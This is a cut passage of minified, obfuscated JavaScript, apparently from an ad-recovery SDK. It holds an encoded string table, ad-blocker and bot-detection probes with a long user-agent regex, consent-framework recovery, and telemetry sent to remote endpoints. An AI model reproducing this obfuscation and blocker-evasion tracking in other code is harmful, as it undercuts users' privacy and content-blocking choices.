<'position-try-fallbacks'>","start|center|end|baseline|stretch","block|inline|x|y","as_didomi_cmp_id","[<counter-name> <integer>?]+|none","isNameCharCode","ratio","pagehide","<number>|left|center|right|leftwards|rightwards","attributionSrc","filterExpression","_parent","CSSStyleDeclaration","document.classList.contains","ms, heartbeat timeout to ","Brian Paul","load","fetchLater","nowrap|wrap|wrap-reverse","mailto:","reference","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","originalHostname","is_admiral_adwall_rendered","Keyword","functionBind","<html><head></head><body></body></html>","Position rule '","flatMap","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","none|blink","interval","<supports-condition>","name","auto|touch","SyntaxReferenceError","balance","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","728","_selenium","data","Token","v7.5.71","googletag","/prebid.js","as-revalidator","<'align-self'>|anchor-center","lastUrl","bidsBackHandler","dotted|solid|space|<string>","?as-revalidator=","edl","bind","[<page-selector>#]?","Window","<keyframe-block>+","invert(","<grid-line> [/ <grid-line>]?","isVisibleIframe","max( <calc-sum># )","string","pub_300x250","atrules","Date.now is not a function","em1wYw==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","parseInt","__sa_","viewport_document","[recoverTcfCMP] __tcfloaded_cache set. Value: ","c204ZmtocndhOTR5MGV1cGoybnEx","idx","defineOutOfPageSlot","https://qa.ad-shield.io","[csstree-match] BREAK after 15000 iterations","class extends self.XMLHttpRequest","<length>{1,2}","detections","auto|none","protectHtml","slot","/view","x-frame-height","document.documentElement.clientWidth, clientHeight","ad_unit_path","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getPropertyValue","botd","raw","-moz-calc(","<'min-block-size'>","auto|[over|under]&&[right|left]?","idFilter","` node type definition","<mask-layer>#","https://html-load.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Blob","[row|column]||dense","a24xZWhvNmZqYnI0MHB4YzlpMnE=","_isTcfNeeded","__as_ready_resolve","end","document.querySelector","replaceChild","percentage-token","none|<track-list>|<auto-track-list>","polarbyte","memoryLimitThreshold","dvmin","shouldNegotiateAds","delay","<time>#","<url>","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","start|center|end|justify","MatchOnce","log","updateCursors","element out of viewable window","<single-animation>#","url-path-not-equal","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","low",".gamezop.com","lookupValue","usedJSHeapSize","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","adapi.inlcorp.com","cmp_blocked","<'cue-before'> <'cue-after'>?","rotateX( [<angle>|<zero>] )","default","auth","none|[crop||cross]","declarationList","naturalHeight","visit","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<grid-line> [/ <grid-line>]{0,3}","gpt-nextmillenium","scrollHeight","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Favicon loading failed. Media negotiations will be suppressed.","HTMLLinkElement","Element.remove","parse","__gpp","&padding=","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","v4ac1eiZr0","data-bypass-check-","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","exports","<'margin-left'>{1,2}","domain switch: ignore","inline|block|horizontal|vertical","normal|[<number> <integer>?]","<color>","/inventory?host=","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","supports(","ZmthZA==","frameborder","visualViewport","<'margin'>","replaceScriptElementAsync","stylesheet",":after","banner-ad","heightEval","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","cooktoria.com","max","brightness( <number-percentage> )","sleipnir/","Unexpected err while detecting cosmetic filter: ","banner_ad","success","didomi","frames","firstChild","forceBraces","geniee-prebid","prependData","fields","Feature","adsinteractive","always|auto|avoid","getCategoryExclusions","Node_baseURI","LayerList","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<time>|none|x-weak|weak|medium|strong|x-strong","iterateNext","onclick","inset?&&<length>{2,4}&&<color>?","[recoverTcfCMP] __tcfloaded_cache","<grid-line>","clean","naturalWidth","none|all|[digits <integer>?]","webGL","HTMLMetaElement","eventId=","recovery","<-ms-filter-function>+","margin-bottom","originalPositionFor","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","about:","infinityfree.com","orientation","<custom-ident>|<string>","Failed to load 3rd-party image: ","innerHeight","recover_cmp_active","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<html","event_sample_ratio","destroySlots","ADS_FRAME",", scrollX: ","<'top'>","lr-tb|rl-tb|tb-rl|lr|rl|tb","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|strong|moderate|none|reduced","auto|<string>","Negotiate v4 retry(","else","background-color","localStorage","z-index","boolean","request_id","Function.prototype.bind is undefined","textContent","<media-query>#","https://fb.css-load.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","sizes","innerHTML","can't access document.hidden","StyleSheet","v20250731","<'flex-direction'>||<'flex-wrap'>","blockIVT","<image>|<color>","headless_chrome","border-box|content-box|margin-box|padding-box","gecko/","internet_explorer","xhr.onreadystatechange not set","<page-selector-list>","passcode","skipped","try-catch","ZWhvcg==","requestNonPersonalizedAds","Name is expected","MediaSettingsRange",".start","anymind","column","performance_gpt_ad_rendered","createList","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<declaration-value>?","XXX","isBrave","gpt_disabled"," > div { justify-content:center; } #","isFailed","auto|normal|active|inactive|disabled","getTargeting","url","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<'bottom'>","unsafe|safe"," requestBids.before hook: ","value","inventory","SupportsDeclaration","wrong contentWindow","href","filename","<length-percentage>{1,2}","requestBids","padding-box|content-box","/analytics?host=","checkAtrulePrelude","none|railed","var(","givt_detected","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<'border-top-color'>{1,2}","status","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","scale( [<number>|<percentage>]#{1,2} )","filter:","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","blur( <length> )","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","3rd-party fetch unexpected response","none|<string>+","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Inventory.insert","AdShield API cmd.push","reserved1","default|none","getAdserverTargeting","content","width|height|block|inline|self-block|self-inline","contentDocument","normal|compact","element-not-selector","navigator","HTMLFormElement","ivt","getTargetingKeys","function","list","normal|reset|<number>|<percentage>","<compositing-operator>#",".end","ORDERED_NODE_ITERATOR_TYPE","content-ad","rtt","getComponents","substr","substringToPos","none|<angle>|[x|y|z|<number>{3}]&&<angle>","): ","<complex-real-selector-list>","Identifier is expected but function found","solid|double|dotted|dashed|wavy","Element_innerHTML","http","__p_","forsal.pl","padding-bottom","side_ad","Failed to detect bot:"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","atrule","element-tagName","mask","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","supports","[object Intl]","setIsTcfNeeded","<mf-plain>|<mf-boolean>|<mf-range>","matrix3d( <number>#{16} )","webdriverio","    ","adms","data-src","text-ads","split","leftComparison","getStorageUpdates","<'top'>{1,4}","center|start|end|flex-start|flex-end"];return(a1v=function(){return t})()}(function(t,e){const n=a1W,r=a1v();for(;;)try{if(575569===-parseInt(n(1349))/1*(-parseInt(n(2056))/2)+parseInt(n(2787))/3*(parseInt(n(1965))/4)+parseInt(n(332))/5+parseInt(n(1269))/6*(-parseInt(n(2084))/7)+-parseInt(n(1661))/8*(parseInt(n(1358))/9)+parseInt(n(562))/10+-parseInt(n(397))/11*(parseInt(n(2090))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const UF=a1W;var v={8599:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>a});let o="",i=r(3027);try{var s;o=null!==(s=document[r(575)][r(944)](r(2004)))&&void 0!==s?s:r(1340);const t=document[r(575)][r(944)](r(3290))||document[r(575)][r(944)](r(974));t&&(i=new URL(t,window[r(731)][r(3218)])[r(1642)])}catch(t){}const a={version:r(2974),sdkVersion:o,endpoint:i,env:r(2690),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1575)][r(816)],insertBefore:Node[r(1575)][r(2412)]};function s(t,e){const n=r;e[n(3535)]?i[n(2412)][n(1497)](e[n(3536)],t,e[n(3535)]):i[n(816)][n(1497)](e[n(2318)],t)}function a(t){const e=r;i[e(816)][e(1497)](document[e(1499)],t)}function c(t){const e=r,n=document[e(2190)](t[e(2774)]);for(const r of t[e(3395)]())n[e(2626)](r,t[e(944)](r));return n[e(3170)]=t[e(3170)],n}function l(){const t=r;try{if(null!=window[t(3250)][t(2346)]&&t(3203)===window[t(3250)][t(2346)][t(3203)][t(2965)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(419)])return!0;try{await o.A[t(1554)]()[t(3537)][t(1497)](window,location[t(3218)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(1335),p=r(722);let g=0;function b(){const t=r;return![t(3676),t(2660)][t(797)]((e=>location[t(1347)][t(2605)](e)))&&!window[t(1116)]}function w(){const t=r;return i.A[t(1554)](p)||g[t(1261)]()}async function y(t){const e=r;return e(1273)===i.A[e(1554)](e(1828),!1)||!(!(window[e(731)][e(525)]+window[e(731)][e(1969)])[e(991)](e(1236))&&e(1273)!==i.A[e(1554)](e(1236),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1082)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3618)](p,g[n(1261)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3618)](p,g[e(1261)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1273)===i.A[e(1554)](e(1828),!1)||(void 0!==m?m:b()&&![e(2012),e(2660)][e(797)]((t=>location[e(1347)][e(2605)](t)))&&e(1273)===i.A[e(1554)](f)?(k(t)[e(1082)]((t=>{const n=e;m=t,i.A[n(3618)](f,t[n(1261)]())})),!0):(m=await k(t),i.A[e(3618)](f,m[e(1261)]()),m))}async function x(t){return await async function(){const t=a1W;let e=!1;try{const n=document[t(2190)](t(2271));n[t(2626)]("id",t(1153)),document[t(1499)][t(816)](n),n[t(2626)](t(2816),t(1808));const r=["ad",t(814),t(1153),t(3415),t(2481),t(3111),t(3103),t(1538),t(3260),t(3275),t(2993),t(532),t(1032),t(2807),t(1295),t(1011),t(1714),t(3291),t(885)];for(const i of r){n[t(1773)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2307)](n);if(t(1314)===r[t(2573)]||t(3340)===r[t(1694)]){o.A[t(2878)](t(1643)),e=!0;break}}document[t(1499)][t(1981)](n)}catch(e){o.A[t(2878)](t(3110)[t(2634)](e))}return e}()?[!0,1]:await async function(){const t=a1W,e=XMLHttpRequest[t(1261)]();return!(!e[t(991)](t(1543))||!e[t(991)](t(3007))||(o.A[t(2878)](t(1594)),0))}()?[!0,2]:await async function(t){const e=a1W,n=[];if(t)for(const r of t)e(2858)===r[e(1937)]&&n[e(987)]({url:r[e(3209)]});const r=window[e(731)][e(1347)][e(2605)](e(2890));return r?n[e(987)]({url:e(2018)}):(n[e(987)]({url:e(1030),mustIncludeStrings:[e(2481)],mustExcludeStrings:[e(2657)]}),s.A[e(424)]()||n[e(987)]({url:e(2555),mustIncludeStrings:[e(2211)],mustExcludeStrings:[e(2657)]})),(await Promise[e(2100)]([...n[e(2892)]((t=>A(t[e(3209)],t[e(1100)],t[e(1730)]))),r?_():S()]))[e(797)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1W,n=t[e(1606)]||[],r=await Promise[e(2100)](t[e(3209)][e(2892)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1W;if(i(2495)===t[i(1937)]){const t=new XMLHttpRequest;t[i(1958)](i(2176),(()=>{const r=i;4===t[r(845)]&&(t[r(3230)]>=200&&t[r(3230)]<300||n[r(991)](t[r(3230)])?e():o())})),t[i(1958)](i(2365),(()=>o())),t[i(3518)](i(1467),r),t[i(589)]()}else if(i(3373)===t[i(1937)])if(s.A[i(2227)]())A(r)[i(1082)]((t=>t?o():e()))[i(2705)](o);else{const t=new Image;t[i(1958)](i(2948),(()=>e())),t[i(1958)](i(2365),(()=>o())),t[i(974)]=r}else if(i(1600)===t[i(1937)]){const t=document[i(2190)](i(1600));t[i(1958)](i(2948),(()=>e())),t[i(1958)](i(2365),(()=>o())),t[i(974)]=r,document[i(1499)][i(816)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2878)](i(2477)[i(2634)](t[i(3209)])),!0):(o.A[i(2878)](i(1143)[i(2634)](t[i(3209)],i(2613))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3373),url:[e(1414),e(1175)]})}async function A(t){const e=r;let n=arguments[e(1959)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1959)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1554)]()[e(3537)][e(1497)](window,t);if(r[e(1897)])return!0;if(null===r[e(2835)]&&e(3065)===r[e(1937)])return!0;if(r[e(3230)]<200||r[e(3230)]>=300)return!0;const o=await r[e(1864)]();if(0===o[e(1959)])return!0;if(!n[e(2180)]((t=>o[e(991)](t))))return!0;if(i[e(797)]((t=>o[e(991)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2878)](e(3403)[e(2634)](t)),!1):(o.A[e(2878)](e(2082)[e(2634)](t,e(2786))),!0)}return!1}async function _(){const t=r,e=document[t(2190)](t(909)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2816)][o(1586)](o(409),"0"),e[o(2816)][o(1586)](o(2577),"0"),e[o(2816)][o(1586)](o(1694),o(3340)),e[o(2816)][o(1586)](o(2198),o(1314)),document[o(1499)][o(816)](e);const s=null===(i=d.A[o(1554)](window)[o(2155)][o(1554)][o(1497)](e,window))||void 0===i?void 0:i[o(925)];if(!s)return n(!1);s[o(1294)][o(3518)](),s[o(1294)][o(1225)](o(2958)),s[o(1294)][o(1748)]();const a=s[o(1294)][o(2190)](o(1600));a[o(2626)](o(974),o(2018)),a[o(1958)](o(2948),(()=>n(!1))),a[o(1958)](o(2365),(()=>n(!0))),s[o(1294)][o(1499)][o(816)](a)}));return e[t(1185)](),n}async function S(){const t=r,e=document[t(2190)](t(909)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2816)][o(1586)](o(409),"0"),e[o(2816)][o(1586)](o(2577),"0"),e[o(2816)][o(1586)](o(1694),o(3340)),e[o(2816)][o(1586)](o(2198),o(1314)),document[o(1499)][o(816)](e);const s=null===(i=d.A[o(1554)](window)[o(2155)][o(1554)][o(1497)](e,window))||void 0===i?void 0:i[o(925)];if(!s)return n(!0);s[o(1294)][o(3518)](),s[o(1294)][o(1225)](o(2958)),s[o(1294)][o(1748)]();const a=s[o(1294)][o(2190)](o(1600));a[o(2626)](o(974),o(1030)),a[o(1958)](o(2948),(()=>{const t=o;try{var e;const r=s[t(2481)];if(!r)return n(!0);if(!(null===(e=Object[t(2382)](r,t(3192)))||void 0===e?void 0:e[t(3618)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1958)](o(2365),(()=>n(!0))),s[o(1294)][o(1499)][o(816)](a)}));return e[t(1185)](),n}function z(){const t=r,e=i.A[t(1554)](t(3083),!1,t(3165));return!!e&&!!e[t(3292)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1W,n=e(662)[e(2634)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3446)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3446)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(987)]({name:e(2475),value:t[e(342)](1)});break;case"#":i[e(987)]({name:"id",value:t[e(342)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3446)](t);if(!n)return;var c,l;i[e(987)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1W,n=await async function(t){const e=a1W;await(0,a.R)();const n=await async function(t){const e=a1W,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2629)]||"v8"===t[e(2629)]?{version:t[e(2629)],originalHostname:t[e(2954)],bidder:void 0,randomize:!0}:t,url:""[e(2634)](r.A[e(2782)],e(842)),endpoint:r.A[e(2782)]}),s=await fetch(n);if(200!==s[e(3230)])return[];const a=await s[e(1864)](),c=o.A[e(1784)](a);return JSON[e(3079)](c)}(t),c=[],u=document[e(2190)](e(2191));u[e(2816)][e(1586)](e(2573),e(1314));const d=[];for(const t of n){const n=t[e(805)][e(2892)](l)[e(2927)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2564)])&&void 0!==h?h:e(2191),o=document[e(2190)](n);for(const n of t[e(1795)])o[e(2626)](n[e(2965)],n[e(3214)]);o[e(2816)][e(1586)](e(2573),e(2269)),o[e(2816)][e(1586)](e(1694),e(1155));const i=document[e(2190)](e(2191));i[e(816)](o),u[e(816)](i),r[e(987)]({element:o,selector:t,blocked:!1})}d[e(987)]({id:t.id,probes:r})}document[e(2835)][e(816)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1314)===window[e(2307)](t[e(3488)])[e(2573)]&&(t[e(1887)]=!0);n[e(2927)]((t=>t[e(1887)]))[e(1959)]/n[e(1959)]>=.6&&c[e(987)](t)}return u[e(1185)](),c}(t);(0,c.Fj)(t,e(365),new Map([[e(2224),n[e(881)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>W,KD:()=>F,LZ:()=>A,ME:()=>N,XZ:()=>L,d_:()=>T,gX:()=>H,m4:()=>E,mQ:()=>C,mm:()=>x,n5:()=>U,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1W;if(k)return k;try{k=document[t(575)][t(944)](t(1921))||t(1314)}catch(t){}return k}const _=t=>{const e=a1W;window[e(1958)](e(1290),(n=>{const r=e;n[r(2972)]&&r(2094)===n[r(2972)][r(827)]&&R(t,n[r(2972)][r(686)],n[r(2972)][r(524)])}))};let S="",z=!1;async function W(t,e,n,r){const i=a1W;var s;if(y&&e&&(0,m.L6)(t),O(t,i(1640),new Map([[i(895),c.A[i(1934)]],[i(1195),i(e?1273:1759)],[i(2632),i(n?1273:1759)],[i(1781),null!==(s=h.A[i(1554)](i(1781)))&&void 0!==s?s:""],[i(1132),window[i(1116)]?i(1273):i(1759)],[i(2955),e?String((0,o.Ki)()):i(1464)]])),await F(t),r&&!z){z=!0;const o=window[i(731)][i(1461)][i(2605)](i(939))||window[i(731)][i(1461)][i(2605)](i(2521));let s=M(o);window[i(1925)]((()=>{const i=M(o);s!==i&&(s=i,W(t,e,n,r))}),100)}}function M(t){const e=a1W,n=window[e(731)][e(3218)][e(3292)]("#")[0];return t?n[e(3292)]("?")[0]:n}async function E(t,e){const n=a1W,r=new Map;r[n(3618)](n(2792),e[n(508)][n(1261)]()),void 0!==e[n(1381)]&&r[n(3618)](n(3512),e[n(1381)][n(1261)]()),void 0!==e[n(2607)]&&r[n(3618)](n(3665),e[n(2607)][n(1261)]()),void 0!==e[n(3381)]&&r[n(3618)](n(696),e[n(3381)][n(1261)]()),r[n(3618)](n(723),e[n(965)][n(1261)]()),r[n(3618)](n(3204),e[n(1253)][n(1261)]()),O(t,n(1311),r)}function T(t,e){const n=a1W,r=new Map;var o;r[n(3618)](n(2185),n(3178)),r[n(3618)](n(369),e[n(546)][n(1058)][n(1261)]()),r[n(3618)](n(2258),e[n(546)][n(2258)]),e[n(546)][n(1910)]&&(r[n(3618)](n(3150),e[n(546)][n(1910)][n(300)][n(1261)]()),r[n(3618)](n(719),null!==(o=e[n(546)][n(1910)][n(1212)])&&void 0!==o?o:"eu")),void 0!==e[n(1381)]&&r[n(3618)](n(3512),e[n(1381)][n(1261)]()),r[n(3618)](n(3665),e[n(2607)][n(1261)]()),O(t,n(3062),r)}async function C(t,e){const n=a1W;O(t,n(3227),new Map([[n(895),c.A[n(1934)]],...e]))}const N=t=>{const e=a1W;O(t,e(1312),new Map([[e(895),c.A[e(1934)]]]))},U=function(t,e){const n=a1W;return O(t,n(1521),(arguments[n(1959)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3618)](n(3542),e))},I=function(t,e,n,o,a,u,d,h){const m=a1W;let f=arguments[m(1959)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(1959)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(3618)](o(3153),a[o(1261)]()),D(n),l.A[o(2878)](o(1288)[o(2634)](e,")"),(0,p.P)(n));const u=c.A[o(2782)]+o(3223)[o(2634)](location[o(1347)]),d=i.A[o(1115)](JSON[o(624)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(2098)](o(1549),(0,s.Wq)({protectUrlContext:"v7"===t[o(2629)]||"v8"===t[o(2629)]?{version:t[o(2629)],originalHostname:t[o(2954)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(2782)]}),d)}(t,m(3198),new Map([[m(895),c.A[m(1934)]],[m(1195),n[m(1261)]()],[m(3016),o],[m(2726),a[m(1261)]()],[m(2915),u[m(1261)]()],[m(351),d[m(1261)]()],[m(2181),h[m(1261)]()],...f]),e)},L=(t,e)=>{const n=a1W;O(t,n(2268),new Map([[n(895),c.A[n(1934)]],[n(1195),e[n(1261)]()]]))};function O(t,e,n){const r=a1W;D(n);const o=A();if(o&&n[r(3618)](r(1921),o),l.A[r(2878)](r(1288)[r(2634)](e,")"),(0,p.P)(n)),d.A[r(3549)]())return j(e,n);R(t,e,n)}const j=(t,e)=>{const n=a1W;let r=window;for(;r!==r[n(2822)][n(925)];)r=r[n(2822)][n(925)],r[n(1039)]({as_key:n(2094),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1W;var o;n[r(3618)](r(3153),v[r(1261)]()),w[r(987)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await F(t)},u.A[r(1554)](window)[r(2777)]?u.A[r(1554)](window)[r(2777)][r(1497)](window,o):u.A[r(1554)](window)[r(2466)][r(1497)](window,o,100))};async function F(t){const e=a1W,n=w;if(w=[],0===n[e(1959)])return;if(c.A[e(2878)])return;if(!y)return;const o=await(0,g.C8)(t,c.A[e(2782)])?(0,g.XV)(c.A[e(2782)],0):c.A[e(2782)],a=o+e(3223)[e(2634)](location[e(1347)]),l=i.A[e(1115)](JSON[e(624)](n));await r.G[e(2098)](e(1549),(0,s.Wq)({protectUrlContext:"v7"===t[e(2629)]||"v8"===t[e(2629)]?{version:t[e(2629)],originalHostname:t[e(2954)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function H(t){y=Math[a1W(1171)]()<t,v=t}function D(t){const e=a1W;t[e(3618)](e(3209),location[e(3218)]),t[e(3618)](e(1184),c.A[e(2629)]),t[e(3618)](e(2885),a.A[e(3203)]()[e(1261)]()),t[e(3618)](e(1760),(0,o.FA)()),t[e(3618)](e(516),function(){const t=e,n=t(516);try{let e=sessionStorage[t(1390)](n);return e||(e=(0,f.A)(),sessionStorage[t(381)](n,e)),e}catch(t){return""}}()),t[e(3618)](e(2201),S||(S=(0,f.A)(),S)),t[e(3618)](e(2924),Math[e(1585)](performance[e(3570)]())[e(1261)]())}function P(t,e,n){const r=a1W;if(!c.A[r(2878)]&&r(1273)!==h.A[r(1554)](r(2065),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2764)](o);n[t(1959)]>0&&(e[t(987)](...Array[t(1756)](n)),r=r?""[t(2634)](r,", ")[t(2634)](o):o)}if(0===e[t(1959)])continue;let o=Array[t(1756)](new Set(e));o=o[t(2927)]((e=>!o[t(797)]((n=>n!==e&&n[t(1883)](e)))));const i=o[t(3418)](((e,n)=>e+n[t(1903)]()[t(2577)]),0),s=Math[t(3107)](...o[t(2892)]((e=>e[t(1903)]()[t(409)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2927)]((t=>t[r(846)]()))[r(2927)]((t=>{const e=r,n=t[e(2097)]();return o[e(3584)][e(797)]((t=>t[e(1883)](n)))}))[r(2927)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(991)](o);){const t=window[n(2307)](o)[n(2474)];if(n(671)===t||n(2534)===t)return!1;o=o[n(3536)]}return!0}(t[r(2097)](),o[r(3584)]))),s=i[r(1959)],a=i[r(2892)]((t=>t[r(2097)]()[r(1903)]()))[r(2892)]((t=>t[r(409)]*t[r(2577)]))[r(3418)](((t,e)=>t+e),0),l=i[r(2892)]((t=>t[r(2097)]()[r(1903)]()[r(2577)]))[r(881)]("|");O(t,r(1946),new Map([[r(3215),[s[r(1261)](),a[r(1261)](),l][r(881)](",")],[r(3e3),[window[r(3471)][r(1261)](),window[r(3149)][r(1261)](),document[r(2835)][r(1234)][r(1261)](),document[r(2835)][r(781)][r(1261)]()][r(881)](",")],[r(823),[o[r(1003)],o[r(409)][r(1261)](),o[r(2577)][r(1261)](),o[r(2702)][r(1261)]()][r(881)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>o});class o{static[r(3203)](){const 